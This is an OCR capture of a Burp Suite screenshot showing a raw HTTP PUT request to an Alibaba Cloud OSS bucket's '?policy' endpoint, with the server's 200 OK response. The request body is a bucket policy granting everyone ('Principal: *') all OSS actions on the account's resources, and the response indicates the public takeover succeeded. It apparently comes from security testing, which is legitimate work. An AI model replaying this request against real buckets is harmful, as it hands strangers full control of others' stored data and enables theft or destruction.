 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://putbucketpolicy.oss-cn-beijing.aliyuncs.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /?policy HTTP/1.1
2 Host: putbucketpolicy.oss-cn-beijing.aliyuncs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 252
13
14 {
15 "Version":"1",
16 "Statement":[
{
17 "Effect":"Allow",
18 "Action":[
19 "oss:PutBucketPolicy",
20 "oss:GetBucketPolicy",
21 "oss:*"
22 ],
23 "Principal":[
24 "*"
25 ],
26 "Resource":[
27 "acs:oss:*:1263005058360316:*"
28 ]
29 }
]
30 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 20 Jun 2023 06:11:50 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 649143261253C5393487A1A2
7 x-oss-server-time: 34
8
9
Search... 0 matches
Inspector
OneMoreThink
Done 180 bytes | 101 millis